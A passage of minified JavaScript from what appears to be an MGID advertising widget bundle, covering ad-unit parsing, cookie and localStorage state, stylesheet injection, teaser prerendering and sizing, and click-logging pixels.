arseFloat(i.other.b):0,requestId:i.other?.tri||null,nextUpIteration:i.other?.nextUpIteration||null}}getServicerTeaser(t){return{source:this.app.htmlEntities(t[0]),id:this.app.htmlEntities(t[1]),title:t[3]?this.app.prepareTitle(t[3]):"",desc:t[4]?this.app.prepareDesc(t[4]):"",mirror:"marketgid",key:t[6],price:t[7]?this.app.htmlEntities(t[7]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",priceold:t[8]?this.app.htmlEntities(t[8]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",discount:"",other:t[10]?t[10]:{},hash:t[9]}}getParsedBannerData(t,e){let s="mgBanner_1571795_"+this.app.pagesServicerData.length+"_"+e;return this.app.isPaidServicer=!0,{type:ot.Banner,id:s,hash:t.h,coopType:it.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:t.impt??[],eventtrackers:t.eventtrackers??[],html:t.html,width:t.width??0,height:t.height??0,rs:t.rs??!1,useSecureIframe:!1,clickUrl:t.clickUrl,isViewed:!1}}getCustomBannerData(t,e){e===1&&(this.app.widgetCappingEnabled=!0),this.app.consentDataParams&&(typeof this.app.consentDataParams.gdpr<"u"&&typeof this.app.consentDataParams.gdpr_consent<"u"&&(t=t.replace(/\${GDPR}/g,String(this.app.consentDataParams.gdpr)).replace(/\${GDPR_CONSENT}/g,this.app.consentDataParams.gdpr_consent)),typeof this.app.consentDataParams.us_privacy<"u"&&(t=t.replace(/\${CCPA}/g,this.app.consentDataParams.us_privacy)));let i="mgBanner_1571795_"+this.app.pagesServicerData.length+"_"+e;return{type:ot.Banner,hash:"",coopType:it.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],html:t,id:i,width:0,height:0,rs:!1,useSecureIframe:!0,clickUrl:"",isViewed:!1,isCustomBanner:!0}}getParsedGptData(t,e){let i=this.app.getWidgetValue("gptOptions",null);i&&(this.app.gptOptions=i);let s="mgGpt_1571795_"+this.app.pagesServicerData.length+"_"+e,a=Object.keys(this.app.preRenderTeaserSizes).filter(p=>this.app.preRenderTeaserSizes[p].position===e).map(p=>this.app.preRenderTeaserSizes[p])[0];return e===1&&(this.app.widgetCappingEnabled=!0),this.app.isPaidServicer=!0,{id:s,type:ot.Gpt,hash:"",coopType:it.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],width:a?.width||0,height:a?.height||0,afrd:this.app.servicerData.afrd||0,divId:this.app.gptOptions.divId,slot:this.app.gptOptions.slot,lazy:this.app.gptOptions?.lazy||null,backfill:this.app.gptOptions?.backfill||null,isRendered:!1,isViewed:!1,sspPrice:t?.price||null,defaultPrice:this.app.gptOptions?.price||null,loadAfterActivity:this.app.gptOptions?.loadAfterActivity||!1,loggingEnabled:this.app.gptOptions?.loggingEnabled||!1,refreshTime:this.app.gptOptions?.refreshTime||null,ignoreMinimalSizes:this.app.gptOptions?.ignoreMinimalSizes||!1,passPPID:this.app.gptOptions?.passPPID||!1,loadBackfillImmediately:this.app.gptOptions?.loadBackfillImmediately||!1,googleLazyEnabled:this.app.gptOptions?.googleLazyEnabled||!1,googleLazyOptions:this.app.gptOptions?.googleLazyOptions||null,customSizes:this.app.gptOptions?.customSizes?.length?this.app.gptOptions.customSizes:null}}getAdUnitsFromJson(t){let e=[];return Array.isArray(t)&&t.forEach((i,s)=>{let a=s+1;if("gpt"in i){let p=this.getParsedGptData(i,a);e.push(p)}else if("html"in i){let p=this.getParsedBannerData(i,a);e.push(p)}else if(this.app.customBanners[this.app.id]?.[a]?.length>0){let p=this.getCustomBannerData(this.app.customBanners[this.app.id][a],a);e.push(p)}else{let p=this.getParsedTeaserData(i,a);e.push(p)}}),e}fillAdUnitsData(t){t.forEach(e=>{switch(e.type){case ot.Teaser:this.fillTeaserData(e);break;case ot.Banner:this.fillBannerData(e);break;case ot.Gpt:this.fillGptData(e);break}})}fillTeaserData(t){this.app.teaserData[t.hash]=t,t.coopType===it.InternalExchange&&this.app.context._mgIntExchangeNews.indexOf(t.id)===-1&&this.app.context._mgIntExchangeNews.push(t.id),t.coopType===it.Wages&&t.extd!==1&&this.app.exceptAdsList.indexOf(t.id)===-1&&this.app.exceptAdsList.push(t.id),t.coopType===it.Exchange&&this.app.exceptExchangeList.indexOf(t.id)===-1&&this.app.exceptExchangeList.push(t.id)}fillBannerData(t){this.app.teaserData[t.hash||t.id]=t,this.app.banners[t.id]=t}fillGptData(t){this.app.teaserData[t.id]=t}}});var Ms={};nt(Ms,{CookieBlock:()=>ii});var ii,Vs=j(()=>{P();B();W();L();A();_();R();G();st();ii=class extends N{constructor(t){super(t),this.name="CookieBlock",this.cookieStorage={},this.storageName="MgidStorage"+(this.app.context.MarketGidPageOffset?this.app.context.MarketGidPageOffset:"")}getCookieValue(){try{let t=this.app.context.document.cookie?.match(new RegExp("(?:^|; )"+this.storageName+"=([^;]*)")),e={};return t&&(e=JSON.parse(decodeURIComponent(t[1]))),e}catch{}}getCookie(){let t=this.getCookieValue();typeof t.C1571795<"u"?this.cookieStorage=t.C1571795:this.cookieStorage={}}setCookie(t){{let e=t||new Date(new Date().setFullYear(new Date().getFullYear()+1)).toUTCString(),i=this.app.isAmp()?";domain=.ampproject.net;expires="+e+";SameSite=None;Secure":";path=/",s=this.getCookieValue();Object.keys(this.cookieStorage).length&&(s.C1571795=this.cookieStorage);try{if(Object.keys(s).length){let a=encodeURIComponent(JSON.stringify(s));this.app.context.document.cookie=this.storageName+"="+a+i}}catch{}}}}});var Fs={};nt(Fs,{StylesheetsBlock:()=>si});var si,Us=j(()=>{P();B();W();L();A();_();R();G();st();si=class extends N{constructor(t){super(t),this.name="StylesheetsBlock",this.isIE=typeof Proxy>"u",this.stylesDom={},this.isIE||(this.stylesDom=new Proxy(this.stylesDom,{set:(e,i,s)=>{let a=s.container,p=s.style;return e[i]&&delete this.stylesDom[i],this.inject(p,i,a),e[i]=s,!0},has:(e,i)=>this.app.root.querySelector("style#"+i)===null&&typeof e[i]<"u"?!1:typeof e[i]<"u",deleteProperty:(e,i)=>(this.removeFromDom(i),delete e[i],!0)}))}add(t,e,i=null){t+="_"+this.app.uniqId,!(!this.isIE&&typeof i>"u"&&t in this.stylesDom)&&(e=e.replace(/((@media|@supports not) \([^(]*\) {)/g,"$1}"),e=e.replace(/((?:^|}|,|;)\s*)((?:\w+)?\.(?:mc|mg|row)[\-\w]+)/g,"$1"+this.app.getMainCssSelector()+" $2"),e=e.replace(/(((@media|@supports not) \([^(]*\) \{)\})/g,"$2"),e=e.replace(/video-cdn\.(.+)\/mgPlayer/g,this.app.currentSubnetDomain),e.length&&(this.isIE?(this.removeFromDom(t),this.inject(e,t,i)):this.stylesDom[t]={style:e,container:i}))}remove(t){t+="_"+this.app.uniqId,!this.isIE&&t in this.stylesDom?delete this.stylesDom[t]:this.removeFromDom(t)}removeFromDom(t){let e=this.app.root.querySelector("#"+t);e&&e.parentNode.removeChild(e)}inject(t,e,i){if(i){let s=i;if(s.className="MarketGidC1571795",s.styleSheet)s.styleSheet.cssText=t;else{for(;s.firstChild;)s.removeChild(s.firstChild);s.appendChild(this.app.context.document.createTextNode(t))}}else{let s=this.app.context.document.createElement("style");s.setAttribute("id",e),s.className="MarketGidC1571795",s.type="text/css",(typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root).appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(this.app.context.document.createTextNode(t))}}}});var qs={};nt(qs,{AdvertLinkBlock:()=>ai,AdvertLinkSettings:()=>ee});var ee,ai,$s=j(()=>{P();B();W();L();A();_();R();G();st();(function(m){m[m.Off=0]="Off",m[m.LogoAndTitle=1]="LogoAndTitle",m[m.OnlyTitle=2]="OnlyTitle",m[m.OnlyLogo=3]="OnlyLogo"})(ee||(ee={}));ai=class extends N{constructor(t){super(t),this.name="AdvertLinkBlock",this.addHook("beforeLoadNewsHooks",this.refreshAdvertLink)}parseAdvertLink(t){if(this.app.hasHeaderSchemeTemplate)return t;let e="<!--advertPrefix-->",i=t.indexOf(e)>t.length/2;return i&&this.removeElements(this.app.root.getElementsByClassName("mg_addad"+this.app.id)),(i||this.app.countLoadBlocks===0||this.app.isWidgetRefreshing)&&(t.indexOf(e)>=0?t=t.replace(e,this.app.tickerPrefix):t=this.app.tickerPrefix+t),t}refreshAdvertLink(){if(this.app.hasHeaderSchemeTemplate)return;let t=this.getAdvertLinkValue(),e=!1,i=!0;if(t||e&&i)try{let s=this.getAdLinkBlock()?.replace(/%id/g,String(this.app.id)),a="";e?a=this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]"):a=this.app.getTranslation("[WIDGET_TITLE_NONE]");let p=navigator.language.substr(0,2),d='["es","vi","it","hi","pl","ru","uk"]'.indexOf(p)!==-1?p:"";s=s.replace("%WIDGET_TITLE%",a),s=s.replace("%lang/",d.length?d+"/":""),s=s.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),s=s.replace('src="//','src="'+this.app.webProtocol+"//"),s=s.replace('href="//','href="'+this.app.webProtocol+"//");let u=this.app.subnetMirrorsUtm,f=this.app.context.document.location?.hostname;if(this.app.context!==this.app.context.top){let v=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);v!==null&&(f=v[1])}u=u.replace("{domain}",f),this.app.tickerPrefix=s.replace(/%utm/,u);let y=document.createElement("div");if(e&&i)y.innerHTML=this.app.tickerPrefix;else{if(t===ee.LogoAndTitle)return;y.innerHTML=this.app.tickerPrefix,t===ee.OnlyTitle&&this.removeElements(y.getElementsByClassName("mg_addad"+this.app.id)),t===ee.OnlyLogo&&(this.removeElements(y.getElementsByClassName("mghead")),this.removeElements(y.getElementsByClassName("mghead"+this.app.id)))}this.app.tickerPrefix=y.innerHTML}catch{}else this.app.tickerPrefix=""}getAdvertLinkValue(){return 3}removeElements(t){for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}getAdLinkBlock(){let t="in-site-notification",e="in-site-notification-main",i="marketgid",s=X;typeof s<"u"&&typeof s[t]<"u"&&(typeof s[t]["*"]<"u"&&(i=s[t]["*"]),typeof s[t][e]<"u"&&(i=s[t][e]));let a=J;return typeof a[i]>"u"&&(i="marketgid"),a[i]}}});var js={};nt(js,{SendDimensionsBlock:()=>ni});var zs,ni,Zs=j(()=>{P();B();W();L();A();_();R();G();st();St();zs={title:"Loremmmmm delicious ipsum dolor sitamet sit",domain:"Lorem dolor",description:"Lorem ipsum dolor sit amet Lorem ipsum dolor sit amet"},ni=class extends N{constructor(t){super(t),this.childMarginFixPixels=1,this.adblockMinWidgetWidth=500,this.adblockMaxPercentage=0,this.bannerWidth=300,this.bannerHeight=250,this.bannerMinHeight=220,this.name="SendDimensionsBlock",this.isAdblock=!1,this.isBannerMacros=this.app.templateText.indexOf("$banner")!==-1||this.app.templateText.indexOf('data-template-schema="banner"')!==-1,this.isBannerAllowed=this.isBannerMacros&&!this.app.isAdblockDetected(),this.bannerStretchHeight=this.app.isMobile()?280:this.bannerHeight,this.storageKey=this.getStorageKey(),this.teaserTitleLimit=this.isAdblock?90:Number(this.app.globalSettings.teaser_title_limit||150),this.styleAppliedPromise=new Promise(e=>{this.styleAppliedResolver=e}),this.checkStorageDimsData()}getStorageKey(){let t="_mgDimsData";return this.isAdblock&&(t="_mgAdbDimsData"),t+1571795}waitForStyleApplied(){return this.styleAppliedPromise}checkStylesApplied(){let t,i=new Date().getTime(),s=null,a=()=>{if(new Date().getTime()-i>=5e3){clearInterval(t),this.styleAppliedResolver(),this.app.log(`${this.name}: continuing to load, the process of applying styles is too long.`);return}if(s=this.app.root?.getElementsByClassName("mgbox")[0],s&&(typeof Proxy>"u"||this.app.context.getComputedStyle(s).getPropertyValue("--style-applied").trim()==="1")){clearInterval(t),this.styleAppliedResolver();return}};a(),t=setInterval(()=>{a()},50)}calcPreRenderingBlock(){this.app.precalcRect={},this.app.preRenderTeaserSizes={},this.app.preRenderImageSizes={},this.app.preRenderTeaserLengths={},this.app.preRenderTeaserMatched=!0,this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.isAdblock&&this.reformatForAdblock(),typeof this.app.iframeSizeChangerBlock?.initIframeSizeChange=="function"&&this.app.iframeSizeChangerBlock.initIframeSizeChange();for(let s=0;s<this.teasers.length;s++){let a=s+1,p=this.teasers[s];this.app.preRenderTeaserMatched&&(this.fixImageZeroDims(p),this.calcPrerenderTeaserLengths(p,a)),this.calcPrerenderTeaserSizes(p,a)}let t=this.app.root.getBoundingClientRect();this.app.precalcRect.width=Math.ceil(t.width?t.width:t.right-t.left),this.app.precalcRect.height=Math.ceil(t.height?t.height:t.bottom-t.top)-this.childMarginFixPixels;let{width:e,height:i}=this.app.utils.getContentSize(this.app.root.querySelector(".mgbox")||this.app.root);if(this.app.requestParams.w=e,this.app.requestParams.h=i,this.app.preRenderTeaserMatched){let s=this.groupTeaserData(this.app.preRenderTeaserLengths,a=>a.length);this.app.requestParams.tl=s.values,this.app.requestParams.tlp=s.positions}else this.app.requestParams.tli=1;if(this.isBannerAllowed){let s=Object.keys(this.app.preRenderTeaserSizes).map(u=>this.app.preRenderTeaserSizes[u]),a=this.groupTeaserData(this.app.preRenderTeaserSizes,u=>`${u.width}x${u.height}`);this.app.requestParams.sz=a.values,this.app.requestParams.szp=a.positions;let p=s[0].top,d=s.reduce((u,f)=>{let y=f.top+(p<0?-p:0),v=u[y]||[];return{...u,[y]:[...v,f.position]}},{});this.app.requestParams.szl=Object.keys(d).map(u=>d[u]).join(";"),Object.keys(d).forEach(u=>{let f=d[u],y=f.length===1;f.forEach(v=>{let D=s.filter(b=>b.position===v)[0];D&&(D.isSingleInRow=y)})})}this.updateStorageDimsData(),this.cleanAfterPrerender(),this.performAfterPrerender()}fixImageZeroDims(t){let e=t.querySelector("img.mcimg"),i=t.querySelector("div.mcimg");if(e&&i&&!this.hasHeight(e)&&!this.hasHeight(i)){let s=this.getMaxHeightStyle(e),a=this.getMaxHeightStyle(t)||this.getMaxHeightStyle(this.app.root.querySelector(".mgbox"));s&&a&&s<=a&&e.style.setProperty("height",`${s}px`,"important")}}getMaxHeightStyle(t){if(!t)return null;let{maxHeight:e}=this.app.context.getComputedStyle(t),i=parseFloat(e);return!e||e==="none"||e==="auto"||isNaN(i)?null:i}hasHeight(t){return t?this.app.utils.getSize(t).height>0:!1}groupTeaserData(t,e){let i=Object.keys(t).map(a=>t[a]),s={};return i.forEach(a=>{let p=e(a);s[p]||(s[p]=[]),s[p].push(a.position)}),{values:Object.keys(s).join(";"),positions:Object.keys(s).map(a=>s[a].join(",")).join(";")}}cleanAfterPrerender(){this.app.root=this.app.realRoot;let t="preRenderingBlock1571795_"+this.app.uniqId,e=this.app.root;this.app.root.parentNode.id===t&&this.app.root.parentNode.parentNode!=null&&(e=this.app.root.parentNode.parentNode),e.querySelector("#"+t)!==null&&e.removeChild(e.querySelector("#"+t));let i=this.app.root.querySelector('style[id^="preRender_"]');i&&i.parentNode&&i.parentNode.removeChild(i),this.app.loadedType="",this.app.countLoadBlocks=this.app.countLoadBlocksContainer,this.app.template="",delete this.app.teaserData[""]}performAfterPrerender(){this.app.root.style.overflow="visible",this.app.root.style.visibility="visible",this.app.isPlaceReservation&&(this.app.root.style.width=this.app.precalcRect.width+"px",this.app.root.style.height=this.app.precalcRect.height+"px"),this.addHook("afterLoadNewsHooks",()=>{this.app.isPlaceReservation&&this.app.clearPlaceReservation(),this.adblockMaxPercentage>0&&this.changeWidgetWidth()})}checkStorageDimsData(){try{if(this.app.context.localStorage){let t=null,e=this.app.getLct(1763555287),i=z.widgetBuilder,s=Math.ceil(this.app.getRoot().getBoundingClientRect().width),a=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]").filter(p=>p.rootWidth===s?p.lct===e&&p.hashCommit===i?(t=p,!0):!1:!0);if(t){let p=["sz","szp","szl"];this.app.precalcRect=t.precalcRect,this.app.preRenderTeaserSizes=t.preRenderTeaserSizes,this.app.preRenderImageSizes=t.preRenderImageSizes,this.app.preRenderTeaserLengths=t.preRenderTeaserLengths,this.app.preRenderTeaserMatched=t.preRenderTeaserMatched,t.adblockMaxPercentage&&(this.adblockMaxPercentage=t.adblockMaxPercentage),Object.keys(t.requestParams).forEach(d=>{!this.isBannerAllowed&&p.indexOf(d)!==-1||(this.app.requestParams[d]=t.requestParams[d])}),this.addHook("beforeInitHooks",this.performAfterPrerender)}this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(a))}}catch{}}updateStorageDimsData(){let t=["w","h","sz","szp","szl","limitads","tl","tlp","tli"],e={};e.requestParams={},e.precalcRect=this.app.precalcRect,e.preRenderTeaserSizes=this.app.preRenderTeaserSizes,e.preRenderImageSizes=this.app.preRenderImageSizes,e.preRenderTeaserLengths=this.app.preRenderTeaserLengths,e.preRenderTeaserMatched=this.app.preRenderTeaserMatched,e.lct=this.app.getLct(1763555287),e.hashCommit=z.widgetBuilder,e.rootWidth=Math.ceil(this.app.getRoot().getBoundingClientRect().width),this.adblockMaxPercentage>0&&(e.adblockMaxPercentage=this.adblockMaxPercentage),Object.keys(this.app.requestParams).forEach(i=>{t.indexOf(i)!==-1&&(e.requestParams[i]=this.app.requestParams[i])});try{if(this.app.context.localStorage){let i=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]");i.push(e),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(i))}}catch{}}preparePrerenderData(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("div"),s=t||this.app.getExpectedCountNews(),a=[],p="preRenderingBlock1571795_"+this.app.uniqId;if(e.id=p,e.style.visibility="hidden",i.id=this.app.root.id,i.style.padding=`${this.childMarginFixPixels}px 0 0 0`,i.style.margin=`-${this.childMarginFixPixels}px auto 0 auto`,e.appendChild(i),this.app.loadedType="goods",this.app.realRoot=this.app.root,this.app.countLoadBlocksContainer=this.app.countLoadBlocks,this.app.root.appendChild(e),this.app.root=i,this.app.isShowedUpFormat){let d=`#${p} {position: fixed;bottom: -150%;left: -150%;width: 100%;
        opacity: 0;}#${p} div.mgbox {display: flex !important;position: relative !important;}`;this.app.stylesheetsBlock.add("preRender",d)}for(let d=1;d<=s;d++)a.push({type:ot.Teaser,coopType:it.Wages,hash:"",id:d.toString(),source:zs.domain,title:this.repeatToLimit(zs.title),desc:"",img:this.app.blankImage,price:"",priceold:"",discount:"",iteration:d,impt:[],eventtrackers:[],clicktrackers:[],category:"",catId:null,cdt:"",cta:"",dl:"",extd:0,link:"",mediaType:"",mirror:"",page:1,sdl:0,dsa_link:null,bidPrice:0,requestId:null,nextUpIteration:null});return this.app.teaserData[""]=a[0],a}prerenderNews(t){if(this.app.root&&t){this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML=""),this.app.advertLinkBlock.refreshAdvertLink(),t=this.app.advertLinkBlock.parseAdvertLink(t),this.addPreRenderTemplate(t);let e=this.app.root.getElementsByTagName("a");for(let i=0;i<e.length;i++)e[i].rel="sponsored nofollow noopener"}}addPreRenderTemplate(t){this.app.root.insertAdjacentHTML("beforeend",this.app.preTemplate+t+this.app.postTemplate)}calcPrerenderTeaserSizes(t,e){let{width:i,height:s}=this.app.utils.getSize(t),a=t.querySelector("img.mcimg");if(a&&this.calcPrerenderImageSizes(a,e),this.isNeedRecalcTeaserHeight(i,s)){let p=!1;this.teasers[e-1].innerHTML=`<div style="min-width: ${this.bannerWidth}px; min-height: ${this.bannerStretchHeight}px;"></div>`;let d=this.teasers[e-1].getBoundingClientRect(),u=this.app.root.getBoundingClientRect();if(d.width>=this.bannerWidth&&d.height>=this.bannerStretchHeight){p=!0;let f=this.app.root.parentNode;for(;f&&typeof f.tagName<"u"&&f.tagName!=="BODY";){let y=f.getBoundingClientRect();if(y.width<u.width||y.height<u.height){p=!1;break}else f=f.parentNode}}p&&(s=this.bannerStretchHeight)}this.app.preRenderTeaserSizes[e-1]={height:s,width:i,position:e,top:Math.floor(t.getBoundingClientRect().top)}}calcPrerenderTeaserLengths(t,e){let i=this.findParentMgbox(t),s=t.getElementsByClassName("image-with-text")[0],a=t.getElementsByClassName("text-elements")[0],p=t.getElementsByClassName("text_on_hover")[0],d=t.getElementsByClassName("mctitle")[0];if(i&&s&&a&&p&&d){let u=d.getElementsByTagName("a")[0],f=u.textContent.trim(),y=this.getClampedElement(d,u),v=this.getLastTextElement(p,d),D=0,b={mgbox:i,teaser:t,imageWithText:s,textElements:a,textOnHover:p,title:d,textEl:u,lastTextEl:v};if(y&&this.isTextNotClamped(u,y)||!y&&this.isFullTextVisible(b)){this.app.preRenderTeaserLengths[e-1]={length:f.length,position:e};return}for(let E=f.length;E>0;E--)if(u.textContent=f.slice(0,E),y&&this.isTextNotClamped(u,y)||!y&&this.isFullTextVisible(b)){D=E;break}this.app.preRenderTeaserLengths[e-1]={length:Math.max(0,y?D-3:D),position:e}}else this.app.log(`${this.name}: teaser ${e} does not match the basic structure.`),this.app.preRenderTeaserMatched=!1}findParentMgbox(t){let e=t.parentElement;for(;e;){if(e===this.app.root)return null;if(e.classList&&e.classList.contains("mgbox"))return e;e=e.parentElement}return null}isNeedRecalcTeaserHeight(t,e){return this.isBannerAllowed&&t>=this.bannerWidth&&e>=this.bannerMinHeight&&e<this.bannerStretchHeight}calcPrerenderImageSizes(t,e){let i=t.getBoundingClientRect();if(i.height===0||i.width===0){let s="#preRenderingBlock1571795_"+this.app.uniqId;if(this.app.realRoot.querySelector(s)!==null){let a=this.app.realRoot.querySelector(s);a.style.clear="both",i=t.getBoundingClientRect()}}this.app.preRenderImageSizes[e-1]={height:i.height,width:i.width}}reformatForAdblock(){if(this.app.isMobile()){for(let t=this.teasers.length;t>1;t--){let e=this.teasers[t-1];if(this.app.root.getBoundingClientRect().height>this.app.context.screen.height&&e&&e.parentNode)e.parentNode.removeChild(e);else break}this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.app.requestParams.limitads=this.teasers.length}else{let t="",e=0;for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childSubtype;break}t==="under-article-widget-adblock"||t==="in-article-adblock"?e=25:t==="header-widget-adblock"&&(e=15),t&&t.indexOf("adblock")!==-1&&e>0&&(this.adblockMaxPercentage=e)}}changeWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=t.offsetWidth,i=t.offsetHeight,s=e*i,a=this.app.context.innerWidth*this.app.context.innerHeight;if(s/a*100>this.adblockMaxPercentage&&e>this.adblockMinWidgetWidth){let d=a*this.adblockMaxPercentage/100,u=s-d,f=e-e*(u/s/2),y=f>=this.adblockMinWidgetWidth?Math.floor(f):this.adblockMinWidgetWidth;t.style.maxWidth=y+"px"}}repeatToLimit(t){let e=Math.ceil(this.teaserTitleLimit/t.length);return Array(e+1).join(t).slice(0,this.teaserTitleLimit)}getClampedElement(t,e){let i=this.getClampedLines(t),s=this.getClampedLines(e),a={};return i?(a.el=t,a.maxLines=i):s&&(a.el=e,a.maxLines=s),Object.keys(a).length?a:null}getClampedLines(t){let e=null,i=this.app.context.getComputedStyle(t),s=parseInt(i.webkitLineClamp);return i.webkitLineClamp!=="none"&&i.overflow==="hidden"&&!isNaN(s)&&s>0&&(e=s),e}isFullTextVisible(t){let{mgbox:e,teaser:i,imageWithText:s,textElements:a,textOnHover:p,title:d,textEl:u,lastTextEl:f}=t,y=[e,i,s],v=[i,a,p,d,u],D=this.getRectBottom(f),b=5;return!(v.some(E=>E&&E.scrollHeight-this.app.utils.getSize(E).height>b)||y.some(E=>E&&this.app.utils.getSize(E).height<this.app.utils.getSize(a).height)||D-this.getRectBottom(i)>b||D-this.getRectBottom(e)>b)}getRectBottom(t){return t.getBoundingClientRect().bottom}getLastTextElement(t,e){let i=[].slice.call(t.children),s=p=>{let d=this.app.context.getComputedStyle(p);return d.display!=="none"&&d.position!=="absolute"&&d.position!=="fixed"},a=p=>{if(!s(p))return null;if(this.hasHeight(p))return p;let d=[].slice.call(p.children);for(let u=d.length-1;u>=0;u--){let f=a(d[u]);if(f)return f}return null};for(let p=i.length-1;p>=0;p--){let d=i[p];if(d===e)return e;let u=a(d);if(u)return u}return e}isTextNotClamped(t,e){let i=e.el.scrollHeight,s=parseFloat(this.app.context.getComputedStyle(t).lineHeight);return!(Math.round(i/s)>e.maxLines)}}});var Js={};nt(Js,{VersionControlBlock:()=>ri});var ri,Xs=j(()=>{P();B();W();L();A();_();R();G();st();ri=class extends N{constructor(t){super(t),this.name="VersionControlBlock",this.initConsoleInfo()}initConsoleInfo(){let t=z,e=Object.keys(t);if(e.length>0){let i=`%c Branch: vid-5368  \u2192  WIDGET: 1571795_${this.app.uniqId}  `;for(let s=0;s<e.length;s++)i+="\u2192  "+e[s]+": "+t[e[s]]+"  ";console.info(i,"color: gold; font: 1rem/1 Tahoma; background: #1d1d1d; padding: 10px;")}}}});var Ys={};nt(Ys,{InternalExchangeBlock:()=>oi});var oi,Ks=j(()=>{P();B();W();L();A();_();R();G();st();St();oi=class extends N{constructor(t){super(t),this.name="InternalExchangeBlock",this.addHook("afterLoadNewsHooks",this.initIntExchangeLabels)}initIntExchangeLabels(){if(this.app.enabledCooperationTypes.indexOf("int_exchange")===-1&&[Tt.IM,Tt.AK].indexOf(this.app.currentSubnet)===-1)return;let t=this.getComments(this.app.root),e=this.app.root.getElementsByClassName(`type-${it.Wages}`);if(!(this.app.currentSubnet===Tt.IM&&this.app.enabledCooperationTypes.indexOf("wages")!==-1&&this.app.enabledCooperationTypes.length===1&&e.length===t.length))for(let i=0;i<t.length;i++){let s=t[i],a=this.app.findClosest(s,".mgline");if(!a||a.className.indexOf(`type-${it.Wages}`)===-1&&a.className.indexOf(`type-${it.Azerion}`)===-1)continue;let p=this.app.context.document.createElement("IMG");p.setAttribute("height","20"),p.setAttribute("width","20"),p.setAttribute("alt",""),s.data==="intExchangeWagesImagePlace"&&(p.className="mcimgad",Tt.IM===0?(p.src=this.app.webProtocol+"//cdn.mgid.com/images/"+"cdn.mgid.com".split(".")[1]+"/int_exchange_wages_ad.svg",p.style.maxWidth="20px"):p.src=this.app.webProtocol+"//cdn.mgid.com/images/mgid/int_exchange_wages_ad.svg");let d=a.querySelector("a"),u=d["data-hash"]||d.getAttribute("data-hash");u&&this.app.teaserData[u]&&this.app.teaserData[u].source&&s.data==="intExhangeWagesSourcePlace"&&(p.className="mcimgsrc",p.src=this.app.webProtocol+"//cdn.mgid.com/images/mgid/int_exchange_wages_src.svg"),p.src&&s.parentNode.replaceChild(p,s)}}getComments(t){let e=[],i=[t];for(;i.length>0;){let s=i.pop();for(let a=0;a<s.childNodes.length;a++){let p=s.childNodes[a];p.nodeType===Node.COMMENT_NODE?e.push(p):i.push(p)}}return e}}});var Qs={};nt(Qs,{InternalExchangeLoggerBlock:()=>pi});var pi,ta=j(()=>{P();B();W();L();A();_();R();G();st();St();pi=class extends N{constructor(t){super(t),this.name="InternalExchangeLoggerBlock",this.app.internalExchangeLoggerHandler=this.clickHandler.bind(this),this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.addClickHandler(this.app.clickHandlerList.internalExchangeLogger.handler,this.app.clickHandlerList.internalExchangeLogger.priority)}clickHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&s.coopType==it.InternalExchange){let a={};a.cid=`cid=${this.app.id}`,a.tid=`tid=${s.id}`,a.h=`h=${i}`,typeof this.app.servicerData.isBot<"u"&&(a.bot=`bot=${this.app.servicerData.isBot}`),typeof this.app.servicerData.tt<"u"&&(a.tt=`tt=${this.app.servicerData.tt}`),typeof this.app.servicerData.ts<"u"&&(a.ts=`ts=${this.app.servicerData.ts}`),typeof this.app.servicerData.psid<"u"&&(a.psid=`psid=${this.app.servicerData.psid}`),typeof this.app.servicerData.dt<"u"&&(a.dt=`dt=${this.app.servicerData.dt}`);let p=t.parentElement.tagName,d="."+this.app.extractClass(t.parentElement);a.ce=`ce=${p}${d}`,this.app.request.pixel("internalExchangeLogger",this.app.webProtocol+"//c.mgid.com/clie",a,{})}return!0}}});var ea={};nt(ea,{RefreshTeaserAfterClickBlock:()=>ci});var ci,ia=j(()=>{P();B();W();L();A();_();R();G();st();St();ci=class extends N{constructor(t){super(t),this.name="RefreshTeaserAfterClickBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.getWidgetValue("refreshTeaserAfterClick",!0)&&typeof this.app.refreshNewsHandler>"u"&&(this.app.refreshNewsHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.refreshNews.handler,this.app.clickHandlerList.refreshNews.priority))}onClick(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];return s&&s.type===ot.Teaser&&(s.coopType===it.Wages&&s.extd!==1||s.coopType===it.Exchange)&&(this.app.refreshedElement=this.findParentMgline(t),this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos=String(s.iteration)),this.app.requestParams.limitads=1,this.app.requestParams.pos=Number(this.app.refreshedElement.dataset.pos),this.app.collectExceptParams(),this.app.injectScript(!1,1)),!0}findParentMgline(t){for(;(t=t.parentElement)&&!t.classList.contains("mgline"););return t}}});var sa={};nt(sa,{IframeSizeChangerBlock:()=>li});var li,aa=j(()=>{P();B();W();L();A();_();R();G();st();hi();li=class extends N{constructor(t){super(t),this.name="IframeSizeChangerBlock",this.addHook("afterLoadNewsHooks",this.initIframeSizeChange)}initIframeSizeChange(){let t=null,e=0,i=0;try{if(t||(t=this.app.context.parent.document.getElementById(this.app.context.name)),t)try{let 